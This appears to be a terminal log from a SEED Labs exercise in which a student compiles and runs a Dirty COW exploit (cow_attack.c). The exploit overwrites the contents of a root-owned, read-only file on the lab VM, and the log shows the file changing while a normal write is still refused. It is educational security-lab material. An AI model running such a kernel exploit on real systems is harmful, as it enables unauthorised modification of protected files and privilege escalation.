 [03/24/2021 05:06] seed@ubuntu:~/Projects/2$ sudo rm /zzz
[03/24/2021 05:06] seed@ubuntu:~/Projects/2$ sudo touch /zzz
[03/24/2021 05:06] seed@ubuntu:~/Projects/2$ sudo gedit /zzz
[03/24/2021 05:07] seed@ubuntu:~/Projects/2$ cat /zzz
Erhan
[03/24/2021 05:07] seed@ubuntu:~/Projects/2$ ls /zzz -l
-rw-r--r-- 1 root root 6 Mar 24 05:07 /zzz
[03/24/2021 05:07] seed@ubuntu:~/Projects/2$ gcc cow_attack.c -lpthread
[03/24/2021 05:07] seed@ubuntu:~/Projects/2$ ./a.out
Attacking file: /zzz
Waiting for threads to finish. Press CTRL+C to stop.
^C
[03/24/2021 05:08] seed@ubuntu:~/Projects/2$ cat /zzz
Tezcan[03/24/2021 05:08] seed@ubuntu:~/Projects/2$ ls /zzz -l
-rw-r--r-- 1 root root 6 Mar 24 05:07 /zzz
[03/24/2021 05:08] seed@ubuntu:~/Projects/2$ echo foobar > /zzz
bash: /zzz: Permission denied
[03/24/2021 05:08] seed@ubuntu:~/Projects/2$